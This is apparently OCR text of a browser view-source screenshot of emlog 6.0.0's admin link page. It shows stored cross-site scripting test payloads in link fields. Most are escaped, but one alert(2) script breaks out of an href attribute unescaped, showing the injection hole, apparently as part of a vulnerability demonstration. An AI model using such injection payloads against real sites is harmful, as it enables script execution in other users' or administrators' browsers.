 view-source:127.0.0.1/emlog_6.0.0/src/admin/link.php?active_add=1
应用 php phar LFI | 简简 国外安全网站收集... 披星戴月奔向理想... src
111 </tr>
112
113 <tr>
114 <td><input class="form-control em-small" name="link[3]" value="0" maxlength="4" /></td>
115 <td><a href="link.php?action=mod_link&amp;linkid=3" title="修改链接">&quot;&gt;&lt;script&gt;alert(1)&lt;/script&gt;</a></td>
116 <td class="tdcenter">
117 <a href="link.php?action=hide&amp;linkid=3" title="点击隐藏链接">显示</a>
118 </td>
119 <td class="tdcenter">
120 <a href="http://"><script>alert(2)</script>" target="_blank" title="查看链接">
121 <img src="./views/images/vlog.gif" align="absbottom" border="0" /></a>
122 </td>
123 <td>&#039;&gt;&lt;script&gt;alert(3)&lt;/script&gt;</td>
124 <td>
125 <a href="link.php?action=mod_link&amp;linkid=3">编辑</a>
126 <a href="javascript: em_confirm(3, 'link', 'f413209ec56e0a244294fe499c10222f');" class="care">删除</a>
127 </td>
128 </tr>
129
130 <tr>
131 <td><input class="form-control em-small" name="link[2]" value="1" maxlength="4" /></td>
132 <td><a href="link.php?action=mod_link&amp;linkid=2" title="修改链接">&lt;script&gt;alert(1)&lt;/script&gt;</a></td>
133 <td class="tdcenter">
134 <a href="link.php?action=hide&amp;linkid=2" title="点击隐藏链接">显示</a>
135 </td>